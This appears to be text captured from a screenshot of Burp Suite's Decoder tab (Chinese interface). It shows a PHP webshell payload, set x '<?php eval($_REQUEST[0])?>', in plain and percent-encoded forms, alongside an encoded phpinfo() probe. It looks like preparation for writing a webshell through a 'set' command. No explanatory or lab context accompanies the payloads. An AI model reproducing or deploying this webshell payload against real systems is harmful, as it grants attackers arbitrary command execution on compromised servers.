 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
set%20x%20%27%3Cscript%20language=%22php%22%3Ephpinfo()%3C/script%3E%27 Text Hex ?
解码...
编码...
哈希...
智能解码
set x '<?php eval($_REQUEST[0])?>' Text Hex
解码...
编码...
哈希...
智能解码
%73%65%74%20%78%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%52%45%51%55%45%53%54%5b%30%5d%29%3f%3e%27 Text Hex
解码...
编码...
哈希...
智能解码